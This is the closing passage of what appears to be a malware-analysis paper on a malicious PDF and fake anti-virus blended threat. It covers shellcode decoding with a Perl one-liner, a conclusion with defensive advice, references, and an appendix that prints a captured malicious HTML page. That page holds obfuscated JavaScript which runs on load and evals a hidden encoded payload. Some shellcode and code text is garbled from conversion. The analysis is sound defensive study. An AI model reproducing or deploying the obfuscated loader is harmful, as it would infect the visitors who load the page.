

### Figure 14: Shellcode Analyzer

Finally, we copy the ASCII text from the Shellcoder Analyzer and pasted it into another text file titled with *pdf in evil2.txt*. As the code stream is encoded in Unicode format, writing a PERL script to parse and decode the Unicode stream enables a conversion from Unicode to ASCII characters. The malicious URL could be clearly seen in the following figure. Once it is executed, the request will be redirected to other sites download malicious *setup.exe* and *setup01.exe* payloads from *operatedout.cn* and *ruledout.cn* respectively to the victim machine. (Figure 15)

C:\test>type pdf\_in\_evil2.txt | perl -pe "s/\n//g" | perl -pe "s/ //g" | p "s/\"\+\"//g" | perl -pe "s/zu(..)(..)/chr(hex(\$2)).chr(hex(\$1))/ge")evi  $df2a.txt$ C:\test>type unescape.js | perl -pe "s/%u(..)(..)/chr(hex(\$2)).chr(hex(\$1) var BA4\_1\_y = unescape("?????Y碓辥錃j 3箞?j欧罫饈u 蓪 \*C鍵魧 **到 ▶P3**摸">; var yYs0\_Xa\_2y = "P辥辥辥? + "?????? x♀`♀豕∟??`4哌¦*<sup>≲</sup>く* ?滋  $-d?$ 禊hon hurlmI ■沢錬 羣GÇ? u况WGÇ? u?駻3??☺ 癦QRSh◆☺ U 9ZY QR?SCC; [鍇◆0昝 3霏PSWP U▶  $*$ . exe ™ ♥? □A 湨錥;▼u蔪肀\$♥慉?K肀┶♥?◆?腈~Y鏡 ? 窗加?㎡嵕s3?[6→/peBnH http://izediotia cgi-bin/ae/eH8be2e0c1V0100f060006R00000000102Tc0c536f020310409";

Figure 15: Malicious URL has been successfully decoded.

### 2.5.3. Summary

From the above analysis, we have found that our static code analysis matches the finding from the behavioral analysis after opening the malicious PDF file. It is discovered that data in the stream object could take several rounds of decoding and deobfuscation, undeniably presenting challenges to malware analyst.

### **3. Conclusion**

From various analysis perspectives, readers should understand how a blended malware threat propagates and the behavior of the malicious executable and PDF document. In the real world, a chained infection and blended threat are very popular and the attacker may not just deploy a single payload to the victim but several, to enhance the chances of success of their exploits.

software installation should be restricted to the administrative user and it is more secure We recommend end users be aware of the social engineering attack and think carefully before clicking any suspicious links on forums, advertisements, social networking portals, blogs and emails. End users are suggested to install anti-virus and firewall software packages from a major security software vendor. In addition, keeping the operating system up to date with the latest security vulnerability patches should be mandatory. Moreover, end users should keep third party applications up to date because popular readers and plug-ins like Adobe Reader and Flash Player and Active-X control are common programs that are easily targeted by attackers. In corporate environments, to verify software integrity by generating the MD5 hash signature of the executable or software and check against the one provided by the vendor. Installing content filtering and malicious site blocking network software could help to reduce the risk exposure. For further information about fake anti-virus Trojan software detection, protection and removal, readers could reference the suggestions from Microsoft (Microsoft, 2009) and Shanmuga (Shanmuga, 2009).

For the solutions of defending against PDF malware, apart from disabling running Javascript in the Adobe Reader and keeping the anti-virus software updated, Adobe has suggested Javascript Blacklist Framework for both Reader and Acrobat (Adobe Systems Inc.,  $2009$ ). From Eric's paper (Filiol,  $2008$ ), there are several suggestions on enhancing PDF security. It includes that integrity and access rights should be strengthened in order to forbid the modification of *AcroRd32.dll* and *RdLang32.xxx* configuration files (Adobe Systems Inc's level); PDF file must not be open while logged as root or as a privileged

user and Windows operating system should be enabled with hardware-enforced or software-enforced Data Execution Prevention (DEP). DEP lets the operating system (OS) mark memory locations that should contain only data as No eXecute (NX). When an application attempts to execute code from NX-marked memory locations, the operating system DEP logic will block the application from doing so (Microsoft Corporation, 2006); Monitor any suspect or unusual aspect/behavior of PDF management applications; Preferably use PDF with no (too much) active/critical content, unless strictly necessary; Systematically use digital signatures to exchange PDF document.

In summary, the trend of disguising to be genuine PDF and other document files have been treated as "exploit carrier" will continue in the future, it undeniably poses challenges to the malware analyst and corporations.

### **References**

Adobe Systems Inc (2000). Adobe Portable Document Format (PDF) Reference -Adobe Portable Document Format (Version 1.3),  $2^{nd}$  Edition. Retrieved Dec 22, 209, from http://partners.adobe.com/public/developer/en/pdf/PDFReference13.pdf

Adobe Systems Inc (2001). Adobe Portable Document Format (PDF) Reference -Adobe Portable Document Format (Version 1.4), 3rd Edition, Retrieved Dec 22, 2009, from http://partners.adobe.com/public/developer/en/pdf/PDFReference.pdf

Adobe Systems Inc (2008). Document Management - Portable document format - Part 1  $-$  PDF 1.7. Retrieved Jan 22, 2010, from

www.adobe.com/devnet/acrobat/pdfs/PDF32000\_2008.pdf

- Adobe Systems Inc (2009). Adobe Reader and Acrobat Javascript Blacklist Framework. Retrieved Jan 5, 2010, from http://kb2.adobe.com/cps/532/cpsid 53237.html
- Aquilina, J. M., Casey, E., & Malin C.H. (2008). Malware Forensics Investigating and *analyzing malicious code*. Burlington: Syngress, Publishing Inc.
- Chinese-Tools.com (2008). Chinese Proverbs. Retrieved Jan 5, 2010, from http://www.chinese-tools.com/chinese/proverbs/02.html
- Delugre, G. (2008). Origami: A ruby framework designed to parse, analyze and forge PDF document [Software]. Available from http://seclabs.org/origami/
- Eagle, C. (2008). *The IDA Pro Book*. San Francisco: No Starch Press, Inc.
- Eilam, E. (2005). Reversing: Secrets of reverse engineering. Indiana: Wiley Publishing, Inc. pp.  $286 - 290$ .
- Filiol, E. (2008). PDF Security Analysis and Malware Threats. Retrieved Dec 22, 2009, from http://www.blackhat.com/presentations/bh-europe 08/Filiol/Presentation/bh-eu-08-filiol.pdf

Hex-Rays (2009). IDA Pro Disassembler (Version 5.5) [Software]. Available from http://www.hex-rays.com/idapro/

- Hispasec (2009). VirusTotal: Free online virus and malware scan [Software]. Available from http://www.virustotal.com/
- Hjelmvik, E. (2009). Network Miner (Version 0.91) [Software]. Available from http://networkminer.sourceforge.net/

Jibz, Qwerton, snaker & xineohP (2009). PEiD (Version 0.94) [Software].

Available from http://www.peid.info

- Lyda, R. & Hamrock, J. (2007). Using Entropy analysis to find encrypted and packed malware. Security & Privacy, IEEE, 5(2), Retrieved Jan 27, 2010, from http://ieeexplore.ieee.org/xpl/freeabs\_all.jsp?arnumber=4140989
- Malware Domain List (2009). Malware Domain List, Retrieved Dec 13, 2009, from http://www.malwaredomainlist.com

McReynolds, J. (2008). Packer Detection and Generic Unpacking Techniques Retrieved Dec 5, 2009, from http://securitylabs.websense.com/content/Blogs/2927.aspx

Microsoft Corporation (2005). Microsoft Script Debugger (Version 1.0) [Software]. Available from

http://www.microsoft.com/downloads/details.aspx?FamilyID=2f465be0-94fd-4569-b3c4-dffdf19ccd99&displaylang=en

- Microsoft Corporation (Sep 26, 2006). A detailed description of the Data Execution Prevention (DEP) feature in Windows XP Service Pack 2, Windows XP Tablet PC Edition 2005 and Windows Server 2003. Retrieved Jan 12, 2010, from http://support.microsoft.com/kb/875352
- Microsoft Corporation (2009). Watch out for fake virus alerts. Retrieved Jan 15, 2010, from http://www.microsoft.com/security/antivirus/rogue.aspx
- Microsoft Corporation (2010). DUMPBIN [Software]. Available from http://support.microsoft.com/kb/177429
- Raynal, F., & Delugre, G. (2008). *Malicious Origami in PDF*. Retrieved Dec 20, 2009, from http://security-labs.org/fred/docs/pacsec08/pacsec08-fr-gdfull.pdf
- Russinovich, M.(2009). Process Explorer (Version 11.33) [Software]. Available from http://technet.microsoft.com/en-us/sysinternals/bb896653.aspx
- Spasic, B. (2009). Malzilla (Version 1.2.0) [Software]. Available from http://www.malzilla.org/
- Stevens, D. (2008). Physical and Logical Structure of PDF Files. Retrieved Dec 22, 2009, from http://blog.didierstevens.com/2008/04/09/quickpost-about-the physical-and-logical structure-of-pdf-files/

- Stevens, D. (2009a). PDF Parser: With option to decompress stream in Flatedecode scheme [Software]. Available from http://blog.didierstevens.com/programs/pdftools/
- Stevens, D. (2009b). PDFiD: Identify PDF documents that contain JavaScript or execute an action when opened [Software]. Available from http://blog.didierstevens.com/programs/pdf-tools/
- The Honeynet Project New Zealand Chapter (2007). Capture BAT (Version 2.0.0 5574 [Software]. Available from https://www.honeynet.org/node/315
- ThreatExpert (2009). Threat Expert: Automated threat analysis system designed to analyze and report the behavior of computer viruses, worms, trojans, adware, spyware, and other security-related risks in a fully automated mode [Software]. Available from http://www.threatexpert.com
- TianWei (2008). Regshot (Version 1.8.2) [Software]. Available from http://sourceforge.net/projects/regshot/
- UCSB Computer Security Lab (2009). Wepawet: Detect and analyze web-based malware [Software]. Available from http://wepawet.iseclab.org/
- Yuschuk, O. (2009). Olly Debugger (Version 2.0) [Software]. Available from http://www.ollydbg.de/

### **Appendix A: Source Code of Malicious HTML Page**

```
\hbox{\tt <html>>}<head><script>
function pJXv4b4 J5 x(x6 46 KC5Dd4 W, XJ7JF7 W) {var
     a Ibe Pu4MoK = arguments.callee; a Ibe Pu4MoK =
     a Ibe Pu4MoK.toString(); var o t Lp = 0; var Wt 5i2 1 oQDj =
     "a" + "f"; var Il bLjP eKGT =
     document.getElementById(Wt 5i2 1 oQDj); if (Il bLjP eKGT)
     \{if (!XJ7JF7 W) \{XJ7JF7 W =Il bLjP eKGT.value; } } o t Lp++; o t Lp++; var t h 0 F = new
     Array(); if (x6 46 KC5Dd4 W) { t h 0 F = x6 46 KC5Dd4 W; }
     else {var LXi3 12255 AD = 0; var UH rt V 3s4Q = 0; var
     mQJv i FA3k = 512; var wEv cKe V16Ec = 49; wEv cKe V16Ec-
     -; while (UH rt V 3s4Q < a Ibe Pu4MoK.length) {var
     GLV p h = 1; var v1W1 45bm p7n =
     a Ibe Pu4MoK.charCodeAt(UH) rt  V 3s4Q); if (v1W1 45bm p7n
     >= wEv CKe V16Ec && v1W1 45bm p7n <= (wEv CKe V16Ec + 9))
     {if (LXi3 12255 AD == 4) { LXi3 12255 AD = 0; }if
     (isNaN(t h 0 F[LXi3 12255 AD])) {
     t h 0 F[LXi3 12255 AD] = 0; }t h 0 F[LXi3 12255 AD] +=
     v1W1 45bm p7n; if (t h 0 F[LXi3 12255 AD] >
     mQJv_i FA3k) \{t_h 0 F[Xi3_12255_AD] -mQJv i FA3k; }LXi3 12255 AD++; }UH rt V 3s4Q++; } }LXi3
     12255 AD = 4; while (LXi3 12255 AD > 0) {if
     (t h 0 F[LXi3 12255 AD - 1] > 256)
     {t h 0 F[LXi3 12255 AD - 1] -= 256; }LXi3 12255 AD--; }var
     U7258 ppOu = 0; var P27_13h8oe2K2 = ""; var wN4q4B_tc5_Mm5 =
     0; var sr3r7o 30 = 0; var t tU22 tVs = 0; var HUuH 5 Tdv; var
     AdY J36 = 0; while (sr3r7o 30 < XJ7JF7 W.length) {var
     c ar 7m = XJ7JF7 W.substr(sr3r7o 30, 1) + "J";var x13m 577= parseInt(c ar 7m, 16); if (t tU22 tVs) {HUuH 5 Tdv +=
     x13m 577;if (U7258 pp0u == 4) {U7258 pp0u -= 4; }var
```
j ylvBW 1 = HUuH 5 Tdv;j ylvBW 1 = j ylvBW 1 -(AdY  $J36 + 2$ ) \* t h 0 F[U7258 ppOu]; if (j ylvBW  $1 < 0$ ) {var B2X83Pu = Math.floor(j ylvBW 1 / 256); j ylvBW 1 = j ylvBW 1 - B2X83Pu \* 256;}j ylvBW 1 = String.fromCharCode(j ylvBW 1); if (o t Lp == 1)  ${P27 \t13h8oe2K2 += x13m 577}$  else if (o t Lp == 2)  ${P27 13h8oe2K2 += j ylvBW 1}$  else  ${P27 13h8oe2K2 +=}$  $sr3r7o$  30; }U7258 pp0u++; AdY J36++; t tU22 tVs = 0; } else {HUuH 5 Tdv =  $x13m$  577 \* 16;t tU22 tVs = 1;}sr3r7o 30++;}

debugger

```
eval (P27 13h8oe2K2);
```
return  $0;$ }

 $\langle$ /script>

 $\langle$ /head>

```
<body onload="pJXv4b4 J5 x() ;">
```

```
<input type="hidden" id="aa" value="1">
```

```
<input type="hidden" id="af"
```
value="54FB8612DB71814C97E99BA189228D8AFBAB9F08EB649810AAC9 EB273318C047DE7CE4639C0D3EBBA86A25F1612D66E10DB25C26DB2A776 546674C904318A9B1FF8EC3E488F3D80A6373EA3144D8F55C0163138085 E920A3724FF48A03C139BCBF395311B17245FA3F398B6D28798FA2C60EB 5CA899D86E3540ED11AF188A8EC99EDE4144632E9792FBCFDA1F161478A 799A15BB331219F7E6973D0BA25D966BB07AAD913E07B0B924A98EF092F F90F39DA9EF4821111052FA9B2481CDD023B27F8C15E602D347F3C84B5B 21B1F930152E2D4D4D33D85862FF499097AAC1CEE9304894EFF772AA0B9 8F3F26691A1F55B24DA0172CC620A9CA10F581587426930FEC28D51DE47 9079C4E96EB0323F8D8AF0AC86BBE056D7198B9BC2023F02C23AF17CEF9 7E6452D7A9FB0FCAA6B2134DF169972319C203837634A4E5504CB96AEFD 7999A390B2A5BA383AB0E40DE7FC5DF31A0D786A9A31994A1F34C130C11 2F89E1731D25C862A034C2E7B61F773664AABDA66825F5493DF521DD1C2 0B88A0F2D7F9D8278271167908F8DC7FCF22F29F70A33AF669513DEBFC8 A4902A412562C79BFA0A55FF2B1C0D672D5E1B6F7D8099C99B6400AEFD5 1AC860CE4BB8061FA9634B0A9217B20ACACD2C372BB8A2384072598357F BA8585BC30A6E92738489EC703FD51DF5CFF14096F2F26691A1F55B24DA

53

018FCA5408AB88CA12C8426B6F3949104B51126A7C8BCEE9A7707B70B4C F46C9CABAAC44DD26ABCBFF472225017822C31893EE37EA86567A05A213 FF10D7DF635A36C9115D2B5C4A694204D2786CD990B5E47A029DEF7F7BD BFA03F0B027AE1CD6346A9DD8906A492BA7F3981B00DF4C141EA2B8672A 2C0D883D1BA850528FE2B0BA9091A8B029168CDFC290E140C701F566898 4D68D4FFD30A7FF4E31D8B5EF45F96F1B21DA41D37202AA034876A6C093 823015B47AF36ACAE3E82BD70BA2A9F6005F25FD6CF28B1A89D70327AF4 743F4ED43F808C2B732682AB8E160205166444FEAE099B0EF51ADD6B1D4 8EEC7049EB251FC4D43BE431116399A7D9530E3530BA109128B0A9160CD F429061404701756609845686B7F8A3B77369B5A54BF7E1FBF012A026AE D0EB3238250C33DED5209AE031189079B6FCBF122E58100D8A3A15D6E08 B6F889DA0940AD26C6ACF4A7DADD0F3DABA8C78B1F40AC7E449F369EC32 8792DA5C41503BD4EAD841FC9E3C53FE84BA403F16073C32ED629289BA0 4AC8A8F52949A5212D201F258C3368C06F96081861055F6EC1B8EDC6A08 CF79A50DB28568592CE6BE5B19D21A7F50738F80892CF2857A22B2C2E1C 2F8B3165C9DEC335CF5075E0B6B204AC4010C948652399B080657ED0A7C 6530B9AA412037358D78EA9A8C89BD3A84C1889795D6550C94EEDA84B15 0E4FFCE3A77960F8F5D02E47DE752FAAA88E562105754380F32F97961E2 32535776DE8B79623AAFB003AFB0E9BC2DF531AED3F8472A580E3FF092F 986D93737A264B641F0593658CAEA5A360293D29370945F5E5A27F69FAF 0D62749D97B28ACA462CB73F42B7E553FF59DC43B892E377260C1884E28 D0000EC0F26EA7FA6673F6512577F28A3A24AD4EB99B18991B7AF1C1FD8 C2DF42E439C10F01578886D67D48EF1DB6F7473CCFBBDF520632146B1D3 8D37C56A40B5B706FAF939159317D902BB68AF5D736B11EA2ACED345F26 FD22C89E2592C7C4EC6A408E39EA4EC152FB0C6B6F25C4EB805E30235F7 8FBC79799E5498198B7CE8EFD634EB5262EC4F13CEB3E012A54B5228D10 E6E47412A64CEAA0D91B0B9C8764334D0E7D53C87B9680C5B99FA97B2FB 2D33CA9C5F7B95CC0F3A7D0BE4368460460EE8BE462E002FE8A667A12D4 22F723DBE16A39359BE24A4E8A5B90571806A27CC03A7F92CAC7BD03876 9B4F340ABCB4EFD5D197FAFE02C68685930DBF0C350FAE34858F5A2BB74 3E1E304D5711A18F89A3F0B9BE536D">

<input type="hidden" id="ab" value="1">

 $\langle /$ body>

 $\langle$ /html>

# **Appendix B: Malicious Executable and PDF Payloads**

As number of pages is limited, please reach the author at

 $0x$ darkfloyd $\omega$ gmail.com to obtain the malware samples covered in this paper. The following files and executables could be provided:

- clspackxq.exe  $\bullet$
- Malicious PDF file
- HTML file with obfuscated Javascript
- Network traffic peap files captured after visiting malicious site  $\bullet$
- Network traffic .pcap files captured after opening malicious PDF file  $\bullet$